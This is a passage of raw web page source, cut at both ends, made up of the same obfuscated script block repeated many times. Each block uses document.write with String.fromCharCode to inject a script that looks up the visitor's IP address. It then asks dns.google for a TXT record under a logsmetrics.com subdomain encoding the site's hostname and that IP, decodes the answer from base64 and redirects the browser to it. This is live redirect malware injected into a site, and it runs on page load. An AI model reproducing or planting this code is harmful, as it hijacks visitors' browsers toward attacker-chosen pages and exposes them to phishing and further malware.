97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,